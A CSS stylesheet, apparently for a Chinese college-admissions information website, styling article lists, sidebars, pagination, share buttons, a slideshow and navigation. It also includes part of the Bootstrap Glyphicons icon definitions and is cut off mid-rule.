.ttr-cntl {width:20px;font-size:20px;color:#0e3c8b;line-height:1em;padding-left:40px;padding-top:35px;}
.ttr-cntr {width:1116px;padding-top:35px;padding-left:35px;}
.ttr a {float:left;display:block;width:95px;height:38px;color:#051530;font-size:16px;line-height:38px;text-align:center;margin:0 0 10px 28px;background-color:#5ac0f5;}
.ttr a:hover {background-color:#ffba00;}
/*单招必读*/.co_right {width:336px;overflow:hidden;float:right;overflow:hidden;}
.cori_one {cursor:pointer;width:336px;padding-top:10px;margin-bottom:10px;background:#FFF;float: left;}
.cori_bg {width:16px;height:18px;float:left;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-159px -299px;margin-top:12px;margin-right:10px;}
.cori_fang ul li:hover {box-shadow:0px 2px 2px 2px #ccc;}
.cori_fang {width:336px;margin-left:3px;}
.cori_fang ul li {width:72px;height:70px;background:#ebebeb;margin-right:3px;float:left;margin-bottom:3px;}
.cori_fang h3 {font-size:12px;color:#424446;font-weight:normal;text-align:center;}
.cori_ddx {width:295px;border-bottom:#a9adb3 1px dashed;margin-bottom:8px;margin-left:20px;}
.cori_gg {width:336px;float:right;background:#FFF;overflow:hidden;margin-bottom:10px;}
/*今日头条*/.cori_two {width:336px;float:right;background:#FFF;overflow:hidden;padding-bottom:15px;margin-bottom:10PX;}
.cori_two h2 {float:left;font-size:18px;color:#333;font-weight:600;padding:10PX 22PX 0PX 22PX;margin-left:-12px;}
.cori_jiri img {width:105PX;height:70px;float:left;margin-left:10px;margin-right:10px;}
.cori_jiri p {font-size:15px;color:#333333;overflow:hidden;display:block;height:60px;}
.cori_jiri i {font-size:14px;color:#B9B3B3;padding-top:5px;}
.cori_jiri p:hover {color:#FF0000;}
.cori_bgs {margin-top:32px;margin-right:10px;width:20px;height:20px;float:left;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-205px -298px;margin-left:22px;}
.cori_jiri {width:336px;height:82px;float:left;margin-top:15px;}
.cori_two ul {width:296px;height:200px;float:left;margin-top:25px;margin-left:25px;}
.cori_two ul li {line-height:30px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;overflow:hidden;background-position:-0px -248px;padding-left:10px;margin-left:3px;}
.cori_two ul li a {width:275px;font-size:14px;color:#333333;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.cori_two ul li a:hover {color:#FF0000;text-decoration:underline;}
/*.jz_more {text-align:center;line-height:70px;height:70px;color:#7f7f7f;background:#FFF;margin-bottom:12px;margin-top:12px;}
*//*分页*/#AspNetPager1 {clear:both;margin-top:15px !important;margin-bottom:15px !important;}
#AspNetPager1 A {background:#fff;color:#333;padding:10px 13px 10px 13px;line-height:35px;height:35px;}
#AspNetPager1 A:hover {background:#ff8d00;color:#fff;}
#AspNetPager1 span {background:#ff8d00;font-weight:normal;color:#fff;padding:7px 16px 8px 17px;}
.d {padding-bottom:21px !important;}
.xsc {margin-right:0px !important;}
/*单招专题*/.cobls_right {width:350px;margin-left:17px;float:right;background:#FFFFFF;overflow:hidden;margin-top:20px;padding-bottom:25px;}
.cori_bgss {width:20px;float:left;height:20px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-227px -298px;margin-top:32px;margin-left:21px;margin-right:10px;}
.cobls_right h3 {font-size:22px;color:#333333;margin-top:25px;float:left;}
.cori_dz {width:305px;height:557px;float:left;margin-left:8px;margin-top:25px;}
.cori_dz li a img {width:104px;height:66px;float:left;overflow:hidden;margin-right:17px;margin-left:20px;}
.cori_dz li a h2 {font-weight:normal;font-size:14px;color:#333333;height:66px;line-height:28px;padding-top:5px;}
.cori_dz li a h2:hover {color:#FF0000;}
/*list*/.co_lefttoutiao {width:852px;margin-right:10px;/* border-left:1px solid #ddd;border-right:1px solid #ddd; */}
.left_toutiao ul {display:block;background:#F7F7F7;}
.mouseOverDiv:hover * {color:#FF0000 !important;display:block;}
.left_toutiao {display:none;}
.left_toutiao ul li {background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:22px;}
.left_toutiao ul li img {height:128px;wdith:197px;float:left;margin-right:30px;margin-left:20px;margin-top:22px;border-radius:5px;}
.left_toutiao ul li b {font-size:20px;color:#444;padding-top:23px;margin-left:0px;width:430px;float:left;font-weight:normal;}
.left_toutiao ul li p {line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.mouseOverDiv:hover p,.mouseOverDiv:hover i {color:#333 !important;display:block;}
.left_toutiao ul li i {font-size:13px;color:#9e9e9e;text-align:right;display:block;margin-top:-17px;font-style:normal;margin-right:40px;}
.left_toutiao ul li span {width:750px;float:left;margin-left:40px;}
.left_toutiao ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
/*列表*/.left_liebiao ul {display:block;background:#F7F7F7;}
.mouseOverDiv:hover * {color:#FF0000 !important;display:block;}
.left_liebiao ul li {background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:22px;}
.left_liebiao ul li img {height:128px;wdith:197px;float:left;margin-right:30px;margin-left:20px;margin-top:22px;border-radius:5px;}
.left_liebiao ul li b {font-size:20px;color:#444;padding-top:23px;margin-left:0px;width:430px;float:left;font-weight:normal;}
.left_liebiao ul li p {line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.mouseOverDiv:hover p,.mouseOverDiv:hover i {color:#333 !important;display:block;}
.left_liebiao ul li i {font-size:13px;color:#9e9e9e;text-align:right;display:block;margin-top:-17px;font-style:normal;margin-right:40px;}
.left_liebiao ul li span {width:750px;float:left;margin-left:40px;}
.left_liebiao ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
/*list*/.co_lefttoutiao {width:852px;margin-right:10px;border-left:1px solid #ddd;border-right:1px solid #ddd;}
.left_toutiao ul {display:block;background:#F7F7F7;}
.sunn:hover * {color:#FF0000 !important;display:block;}
.left_toutiao {display:none;}
.left_toutiao ul li {background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:22px;}
.left_toutiao ul li img {height:128px;width:197px;float:left;margin-right:30px;margin-left:20px;margin-top:22px;border-radius:5px;}
.left_toutiao ul li b {font-size:20px;color:#444;padding-top:23px;margin-left:0px;width:430px;float:left;font-weight:normal;}
.left_toutiao ul li p {line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.sunn:hover p,.sunn:hover i {color:#333 !important;display:block;}
.left_toutiao ul li i {font-size:13px;color:#9e9e9e;text-align:right;display:block;margin-top:-17px;font-style:normal;margin-right:40px;}
.left_toutiao ul li span {width:750px;float:left;margin-left:40px;}
.left_toutiao ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
/*列表*/.left_liebiao ul {display:block;background:#F7F7F7;}
.sunn:hover * {color:#FF0000 !important;display:block;}
.left_liebiao ul li {background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:22px;}
.left_liebiao ul li img {height:128px;wdith:197px;float:left;margin-right:30px;margin-left:20px;margin-top:22px;border-radius:5px;}
.left_liebiao ul li b {font-size:20px;color:#444;padding-top:23px;margin-left:0px;width:430px;float:left;font-weight:normal;}
.left_liebiao ul li p {line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.sunn:hover p,.sunn:hover i {color:#333 !important;display:block;}
.left_liebiao ul li i {font-size:13px;color:#9e9e9e;text-align:right;display:block;margin-top:-17px;font-style:normal;margin-right:40px;}
.left_liebiao ul li span {width:750px;float:left;margin-left:40px;}
.left_liebiao ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
/*cont*/
.left_list {width:163px;height:100%;background-color:#ddd;margin-right:9px;border: 1px #E9E9E9 solid;position:absolute;}
.co_left {width:680px;/* border-left:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd; */margin-left:175px}
.left_ones {width:830px;overflow:hidden;padding:20px 0px;padding-top:27px;background:#FFF;}
.left_ones h1 {padding:0 39px;line-height:25px;font-size:24px;margin:0 auto;font-weight:normal;padding-bottom:10px;padding-top:6px;color:#444;}
.left_ones h1 i {width:16px;height:16px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-238px -0px;float:left;margin-top:5px;margin-right:12px;}
.left_ones dl {overflow:hidden;padding:0 39px;margin:0 auto;margin-bottom:25px;margin-top:7px;}
.left_ones dl a:hover {background:#ff8d00;color:#FFFFFF;}
.left_ones dl a {height:26px;line-height:26px;float:left;background:#f9fbfa;border:#edecec 1px solid;margin-right:5px;font-size:13px;color:#444;padding-left:7px;padding-right:7px;margin-top:10px;}
.hlj {padding-right:1px !important;padding-left:0px !important;}
.left_ones .cur {color:#FFFFFF;background:#ff8d00;}
/*co_onewen*/.Wwens {width:830px;background:#FFFFFF;padding-bottom:40px;}
.one_wens {width:749px;margin:0 auto;height:167px;border:1px solid #ececec;}
.one_wens img {margin-top:6px;margin-left:6px;margin-right:35px;float:left;border-radius:5px;}
.changs {width:4px;height:14px;background:#00b79b;float:left;margin-top:20px;}
.one_wens h2 {font-size:18px;color:#3f3f3f;margin-left:10px;float:left;margin-top:13px;margin-bottom:10px;}
.one_wens ul {overflow:hidden;width:460px;}
.one_wens ul li a:hover {color:#FF0000;text-decoration:underline;}
.one_wens ul li {height:25px;line-height:25px;font-size:14px;overflow:hidden;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.one_wens ul li a {s}
.ii {width:740px;float:left;border-bottom:#dadada 1px dotted;padding-bottom:40px;}
.cori_two div.cori_jiri a p:nth-child(2){
	height: 30px;
}
/*co_lefttwos*/

/*left_twe*/
.left_twos ul {display:block;}
.left_twos ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
.left_twos ul li {position:relative;background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:36px;}
.left_twos ul li img {height:120px;width:180px;position:absolute;top:26px;left:13px;}
.left_twos ul li b {font-size:18px;color:#0E0E0E;padding-top:26px;margin-left:0px;float:left;font-weight:normal;letter-spacing:1px;margin-left:210px;LINE-HEIGHT:30PX;width: 455PX;}
.left_twos ul li p {cursor:pointer;line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.left_twos ul li i {font-size:13px;color:#9e9e9e;display:block;margin-top:120px;font-style:normal;margin-right:40px;margin-left:210px;}


/*文章下面 相关文章*/.xgyundu {min-height:150px;width:680px;margin:0 auto;margin-top:25px;margin-bottom:20px;overflow:hidden;background:#f4f4f4 url() 600px 23px  no-repeat;padding-top:15px !important;text-indent:0px !important;padding-left:30px !important;line-height:39px !important;font-family:"微软雅黑" !important;font-size:15px !important;margin-bottom:7px !important;padding-bottom:10px !important;padding-bottom:20px !important;}
.xgyundu a {color:#c72100;width:410px;display:block;font-size:14px !important;line-height:28px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.xgyundu a:hover {text-decoration:underline;}
/*分享*/.fenxiang {width:750px;margin:0 auto;padding-top:13px;}
.btns_wrap {padding-top:10px;width:750px;margin:0 auto;overflow:hidden;/* height:50px;*/text-align:center;}
.btns_wrap .commend {display:block;width:40px;height:40px;background:url(/Public/images/wei.png) no-repeat -13px -9px;margin-top:6px;top:7px;float:right;}
.btns_wrap .commend:hover {background:url(/Public/images/wei.png) no-repeat -250px -9px}
.btns_wrap .bdsharebuttonbox .bds_more {display:block;width:40px;height:40px;background:url(/Public/images/wei.png) no-repeat -13px -491px;margin-top:6px;top:7px;/*float:right;padding-right:6px;*/}
.btns_wrap .bdsharebuttonbox .bds_more:hover {background:url(/Public/images/wei.png) no-repeat -250px -491px}
.btns_wrap b {top:20px;float:right;padding-left:15px;padding-top:16px;float:left;}
.btns_wrap .bdsharebuttonbox a {background-image:url(/Public/images/wei.png);background-repeat:no-repeat;width:40px;height:40px;margin-left:4px;margin-right:4px;padding:0}
.btns_wrap .bdsharebuttonbox .bds_tsina {background-position:-13px -72px}
.btns_wrap .bdsharebuttonbox .bds_tqq {background-position:-14px -140px}
.btns_wrap .bdsharebuttonbox .bds_qzone {background-position:-14px -210px}
.btns_wrap .bdsharebuttonbox .bds_sqq {background-position:-14px -282px}
.btns_wrap .bdsharebuttonbox .bds_weixin {background-position:-13px -355px}
.btns_wrap .bdsharebuttonbox .bds_tsina:hover {background-position:-250px -72px}
.btns_wrap .bdsharebuttonbox .bds_tqq:hover {background-position:-250px -140px}
.btns_wrap .bdsharebuttonbox .bds_qzone:hover {background-position:-250px -210px}
.btns_wrap .bdsharebuttonbox .bds_sqq:hover {background-position:-250px -282px}
.btns_wrap .bdsharebuttonbox .bds_weixin:hover {background-position:-250px -355px}
.btns_wrap .share_tip {position:absolute;left:337px;top:7px;width:80px;font-size:12px;color:#585858}
#bdshare {display:none;overflow:hidden;position:relative}
.article table {/* width:792px;*/min-width:620px;max-width:620px;color:#444;border-left:#bababa 1px solid !important;border-top:#bababa 1px solid !important;margin:0px 40px 25px 40px;background:#FFF;}
.article table tr {border:#bababa 1px solid;}
/* .article table tr:hover {background:#d6d5d3;}
*//*.left table th {border-right:#bababa 1px solid;border-bottom:#bababa 1px solid;border-top:#bababa 1px solid;}
*/.article table th {border-right:#bababa 1px solid;border-bottom:#bababa 1px solid;/* border-top:#bababa 1px solid;*/background-color:#e9f5fc;}
.article table td {border-bottom:#bababa 1px solid;border-right:#bababa 1px solid;text-align:center;height:25px;font-size:16px;letter-spacing:1px;}
.article table tbody {border:#bababa 1px solid;}
.article table {color:#444;border-left:#bababa 1px solid !important;margin:0px auto;margin-bottom:10px;}
.left .left1 {float:left;width:690px;background:#FFF;overflow:hidden;padding:30px 0px;}
.focuspic {position:relative;width:654px;height:358px;background-color:#000;float:left;}
.focuspic img {width:680px;height:369px;}
.focuspic .shadow .title {width:260px;height:65px;padding-left:30px;padding-top:20px;}
.focuspic .shadow .title a {text-decoration:none;color:#fff;font-size:14px;font-weight:bolder;overflow:hidden;}
.focuspic .btn {position:absolute;bottom:34px;left:510px;overflow:hidden;zoom:1;}
.focuspic .btn a {position:relative;display:inline;width:13px;height:13px;border-radius:7px;margin:0 5px;color:#B0B0B0;font:12px/15px "\5B8B\4F53";text-decoration:none;text-align:center;outline:0;float:left;background:#D9D9D9;}
.focuspic .btn a:hover,.focus .btn a.current {cursor:pointer;background:#fc114a;}
.focuspic .fPic {position:absolute;left:0px;top:0px;}
.focuspic .D1fBt {overflow:hidden;zoom:1;height:16px;z-index:10;}
.focuspic .shadow {width:100%;position:absolute;bottom:0;left:0px;z-index:10;height:80px;line-height:80px;background:rgba(0,0,0,0.6);filter:progid:DXImageTransform.Microsoft.gradient( GradientType = 0,startColorstr = '#80000000',endColorstr = '#80000000')\9;display:block;text-align:left;}
.focuspic .shadow a {text-decoration:none;color:#fff;font-size:20px;overflow:hidden;margin-left:10px;font-family:"\5FAE\8F6F\96C5\9ED1";}
.focuspic .fcon {position:relative;width:100%;float:left;display:none;background:#000}
.focuspic .fcon img {display:block;}
.focuspic .fbg {bottom:20px;right:-50px;position:absolute;height:21px;text-align:center;z-index:200;}
.focuspic .fbg div {margin:4px auto 0;overflow:hidden;zoom:1;height:14px}
.focuspic .D1fBt a {position:relative;display:inline;width:12px;height:12px;border-radius:7px;margin:0 5px;color:#B0B0B0;font:12px/15px "\5B8B\4F53";text-decoration:none;text-align:center;outline:0;float:left;background:#D9D9D9;}
.focuspic .D1fBt .current,.focus .D1fBt a:hover {background:#fc114a;}
.focuspic .D1fBt img {display:none}
.focuspic .D1fBt i {display:none;font-style:normal;}
.focuspic .prev,.focus .next {position:absolute;width:40px;height:74px;background:url(/Public/images/focus_btn.png) no-repeat;}
.focuspic .prev {top:50%;margin-top:-37px;left:0;background-position:0 -74px;cursor:pointer;}
.focuspic .next {top:50%;margin-top:-37px;right:0;background-position:-40px -74px;cursor:pointer;}
.focuspic .prev:hover {background-position:0 0;}
.focuspic .next:hover {background-position:-40px 0;}
#footer {background:#313131;padding:20px 0;margin-top:15px;}
#footer p {text-align:center;color:#aaa;line-height:30px;font-size:12px;}
#footer p a {color:#aaa;font-size:14px;margin:0 4px;}
#footer p img {vertical-align:middle;}
#footer p a.ba {font-size:12px;color:#a09f9f;}
.Pagenav {TEXT-ALIGN:center;PADDING-BOTTOM:5px;PADDING-LEFT:5px;PADDING-RIGHT:5px;MARGIN-BOTTOM:10px;MARGIN-TOP:10px}
.Pagenav A {BORDER-BOTTOM:#ccc 1px solid;BORDER-LEFT:#ccc 1px solid;PADDING-BOTTOM:5px;LINE-HEIGHT:30px;MARGIN:0px 2px;PADDING-LEFT:15px;PADDING-RIGHT:15px;BACKGROUND:#fff;HEIGHT:30px;COLOR:#3568B9;FONT-SIZE:14px;BORDER:#9AAFE5 1px solid;CURSOR:pointer;PADDING-TOP:5px;box-shadow:#FFEFEF 0px 0px 3px 1px;border-radius:4px;}
.Pagenav A:hover {PADDING-BOTTOM:5px;LINE-HEIGHT:30px;MARGIN:0px 2px;PADDING-LEFT:15px;PADDING-RIGHT:15px;BACKGROUND:#FF0000;COLOR:#fff;FONT-SIZE:14px;PADDING-TOP:5px;border:#FF0000  solid 1px;font-weight:normal;box-shadow:rgb(114,110,110) 0px 0px 3px 1px;border-radius:4px;}
.Pagenav A.selectfff {PADDING-BOTTOM:5px;LINE-HEIGHT:30px;MARGIN:0px 2px;PADDING-LEFT:15px;PADDING-RIGHT:15px;BACKGROUND:#FF0000;COLOR:#fff;FONT-SIZE:14px;font-weight:bold;PADDING-TOP:5px;border:#FF0000  solid 1px;}
.Pagenav A.now {BORDER-BOTTOM:#ccc 1px solid;BORDER-LEFT:#ccc 1px solid;PADDING-BOTTOM:5px;LINE-HEIGHT:30px;MARGIN:0px 2px;PADDING-LEFT:5px;PADDING-RIGHT:5px;BACKGROUND:#ccc;COLOR:#fff;FONT-SIZE:14px;BORDER-TOP:#ccc 1px solid;FONT-WEIGHT:bold;BORDER-RIGHT:#ccc 1px solid;PADDING-TOP:5px}
.change {width:100%;height:40px;background:#fff;margin-bottom:5px;}
.nav1 li {float:left;margin-right:10px;position:relative;width:80px;text-align:center;line-height:40px;font-size:14px;font-family:"微软雅黑";color:#666;}
.nav1 .dropdown ul {width:80px;background:#fff;position:absolute;top:40;left:-0px;padding-top:10px;padding-bottom:10px;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,.175);z-index:2}
.dropdown li {width:100%;text-align:center;color:#666;font-size:14px;font-family:"微软雅黑";text-align:right;padding-right:10px;box-sizing:border-box;}
.nav1 .tab-active {background:#9ECCFC;color:#fff;border-radius:5px;}
.dropdown .dropdown-active {background:#D61B1B;color:#fff;border-radius:0px;}
#tab {width:840px;}
#maxthon-1eec22d4-0232-4212-8283-6f2ac8f967-iframe {display:block!important;position:absolute!important;visibility:visible!important;z-index:2147483647!important;border-style:none!important;opacity:1!important;margin:0!important;padding:0!important;box-shadow:0 0 5px rgba(0,0,0,.3)!important;border:1px solid #b3b3b3!important}
.recommended {background:rgb(255,255,255);padding:10px;width:350px;height:350px;overflow:hidden;box-sizing:border-box;}
.recommended,.sidebar {box-sizing:border-box;}
.recommended-til {margin:1px 0px 5px;width:100%;height:30px;line-height:30px;overflow:hidden;position:relative;}
.recommended-til i {background:rgb(238,238,238);width:100%;height:1px;margin-top:15px;display:block;}
.recommended-til span {background:rgb(255,255,255);left:50%;top:0px;width:100px;text-align:center;color:rgb(51,51,51);line-height:30px;font-size:22px;margin-left:-50px;display:block;position:absolute;font-weight:bold;}
.recommended-list {}
.recommended-list a {height:28px;color:rgb(51,51,51);overflow:hidden;font-size:16px;border-bottom-color:rgb(217,217,217);border-bottom-width:1px;border-bottom-style:dashed;display:block;white-space:nowrap;text-overflow:ellipsis;}
.recommended-list a i {width:40px;text-align:center;font-size:22px;display:inline-block;}
.flashListWrap {padding:20px 8px;}
.flashListWrap ul {height:280px;padding:0 13px 0 20px;overflow:scroll;}
.flashListWrap ul li {margin-bottom:13px;position:relative;}
.flashListWrap ul li:before {content:'';position:absolute;top:7px;left:-15px;width:5px;height:5px;background:#B2B2B2;border-radius:50%;}
.flashListWrap ul li.blue:before {background:#D61B1B;}
.flashListWrap ul li p {max-height:36px;font-size:14px;color:#333;letter-spacing:0;line-height:18px;margin-bottom:4px;white-space:normal;text-overflow:ellipsis;overflow:hidden;}
.flashListWrap ul li p {display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
.flashListWrap ul li span {font-size:12px;color:#B2B2B2;}
.scrollbar::-webkit-scrollbar {width:6px;height:10px;background-color:#fff;}
.scrollbar::-webkit-scrollbar-thumb {height:10px;border-radius:3px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.1);background-color:#e2e2e2;}
.scrollbar::-webkit-scrollbar-track {border-radius:10px;background-color:#fff;}
.fenlei {background:#007CD5  bottom no-repeat;text-align:center;padding-top:4px;padding-bottom:3px;text-shadow:0 1px 1px rgba(0,0,0,.2);letter-spacing:1px;}
.fenlei ul {overflow:hidden;width:100%;}
.fenlei li {float:left;overflow:hidden;margin-top:5px;margin-bottom:5px;width:20%;text-align:center;}
.fenlei li.border-none a {border-right:0;}
.fenlei li a {display:block;overflow:hidden;border-right:1px solid rgba(255,255,255,.36);color:#fff;font-size:100%;border-bottom:none;}
.fenlei li a.hover {display:block;overflow:hidden;border-right:1px solid rgba(255,255,255,.36);color:#fff;font-size:100%;border-bottom:none;}
.left_two  table {width:852px;color:#025EB9;border-left:#bababa 1px solid !important;border-top:#bababa 1px solid !important;margin:0px 40px 25px 40px;background:#FFF;}
.left_two  table tr {border:#bababa 1px solid;}
/* .left_two  table tr:hover {background:#d6d5d3;}
*//*.left table th {border-right:#bababa 1px solid;border-bottom:#bababa 1px solid;border-top:#bababa 1px solid;}
*/.left_two  table th {border-right:#238e8e  1px solid;border-bottom:#238e8e  1px solid;/* border-top:#bababa 1px solid;*/background-color:#e9f5fc;}
.left_two  table td {border-bottom:#238e8e  1px solid;border-right:#238e8e  1px solid;text-align:center;height:25px;font-size:16px;letter-spacing:1px;}
.left_two  table tbody {border:#238e8e  2px solid;}
.left_two  table {color:#025EB9;border-left:#bababa 1px solid !important;margin:0px auto;margin-bottom:10px;}
.left_two  table a {color:#025EB9;}
.left dl {overflow:hidden;margin-bottom:10px;width:800px;padding:0PX 25PX;}
.left dl a {float:left;margin-top:10px;margin-right:7px;padding-right:9px;padding-left:9px;height:30px;border:#edecec 1px solid;background:#D6FFCA;color:#444;font-size:15px;line-height:30px}
.left dl a:hover {background:#FB6A44;color:#FFF}
.left dl .cur {background:#FB6A44;color:#FFF}
.mulu_left {margin-bottom:10px!important;background:#FFF;padding-bottom:10px;}
.mulu_left p {font-weight:400;font-size:20px;padding-bottom:10px!important;padding-top:10px !important;padding-left:15px !important;width:639px!important;border-bottom:#dadada 1px dotted}
.mulu_left p i {float:left;margin-top:5px;margin-right:12px;width:16px;height:16px;background-position:-238px 0}
.mulu_left h2 {padding-top:20px;padding-left:20px;font-size:20px;margin-bottom:20px;color:#160909;font-weight:bold;}
.mulu_dl_top {margin-bottom:15px!important;}
.cityMore {padding-bottom:15px!important;}
.mulus_left {margin-top:0px;margin-bottom:0px!important;background:#FFF;/* width:654px;*/padding-left:10px;}
.mulus_left p {font-weight:400;font-size:20px;padding-bottom:10px!important;padding-top:10px !important;padding-left:15px !important;/* width:639px!important;*/}
.mulus_left p i {float:left;margin-top:5px;margin-right:12px;width:16px;height:16px;background-position:-238px 0}
.mulus_left h2 {padding-top:10px;padding-left:10px;font-size:20px;}
.mulus_left  a {cursor:pointer !important;}
.mainleft {width:852px;border:1px solid #dcdcdc;margin-bottom:20px;}
.fenshu {width:837px;height:40px;background:#f8f8f8;font:normal 12px/40px "SimSun","宋体";padding-left:15px;border-bottom:1px solid #dcdcdc;}
.juan {width:100%;color:#333333;position:relative;border-bottom:1px solid #dcdcdc;background:#FFF;}
.juan .hong {width:5px;height:56px;background:#ba0000;position:absolute;top:-1px;left:-1px;z-index:99;}
.juan .line {width:100%;height:1px;background:#dcdcdc;overflow:hidden;}
.juan a {text-decoration:none;color:#333333;}
.juan a:hover {text-decoration:none;}
.juan h2 {margin:0;font:normal 18px/55px "Microsoft YaHei","微软雅黑","SimSun","宋体";padding-left:45px;width:100px;float:left;background:url(images/U6360P352DT20140528102952.png) 15px center no-repeat;}
.juan .diqu {font:normal 12px/40px "SimSun","宋体";padding-left:10px;padding-top:8px;float:left;}
.juan .box {float:left;border-right:1px solid #dcdcdc;border-bottom:1px solid #dcdcdc;height:100px;font:bold 20px/100px "Microsoft YaHei","微软雅黑","SimSun","宋体";text-align:center;width:16.53%;background:#fafafa;}
.juan .box:hover {background:#ffffff;}
.juan .noborder {border-right:none;}
.juan .diaocha {font:normal 12px/26px "SimSun","宋体";color:#333333;background:#ffffff;padding:7px 13px;}
.juan .diaocha span {float:left;margin-right:20px;}
.juan .diaocha form,.juan .diaocha label {float:left;}
.juan .diaocha label {margin-right:15px;}
.juan .diaocha a {}
.juan .diaocha a:hover {background:#fafafa;}
.boclear {clear:both;}
.daoh{height: 100%;
position: fixed;
z-index: 1000;
bottom: 0;
background: #FFF;
width: 165px;}


.left_twos {
display: none;
}

/*
 * navdaoh
 * ====================================================
*/
.navdaoh{position:relative;font-size:16px;border-bottom: 1px solid #EEEEEE;list-style: none;padding: 0;margin-bottom: 0;margin-top: 76px;}
.navdaoh li{position: relative;}
.navdaoh li a{padding:12px 25px;color:#000;display: block;}
.navdaoh li a:focus,
.navdaoh li a:hover{color:#444;background-color:#F6F6F6;}

.navdaoh li.current-menu-item > a,
.navdaoh li.current-menu-parent > a,
.navdaoh li.current_page_item > a,
.navdaoh li.current-post-ancestor > a{
	color:#FF5E52;
	background-color: #fff;
	position:relative;z-index:2;
}
.tutorshipIcon{
    display: inline-block;
    width: 16px;
    height: 19px;
    background: url([data-uri]) no-repeat;
    -webkit-background-size: 100% 100%;
    background-size: 100% 100%;
}

/* 高考视频 */
.tutorvideoIcon{
    display: inline-block;
    width: 16px;
    height: 19px;
    background: url(../images/video.png) no-repeat;
    -webkit-background-size: 100% 100%;
    background-size: 100% 100%;
}

.navdaoh li ul{position:absolute;top:-2px;left:100%;min-width:160px;z-index:10;font-size:14px;border: 1px solid #e8e8e8;border-left: none;background-color: #fff;z-index: 2;list-style: none;margin: 0;padding: 5px 0;display: none;}
.navdaoh li:hover > ul{display: block;}
.navdaoh li ul > li > a{padding: 8px 10px 8px 25px;color: #111;}
.navdaoh li ul > li > a:hover{background-color: #F6F6F6;color: #000;}

.navdaoh .glyphicon{margin-right: 10px;top: 2px;}



@font-face{font-family: 'Glyphicons Halflings';src: url('../fonts/glyphicons-halflings-regular.eot');src: url('../fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'), url('../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg')}.glyphicon{position: relative;top: 1px;display: inline-block;font-family: 'Glyphicons Halflings';font-style: normal;font-weight: normal;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-jus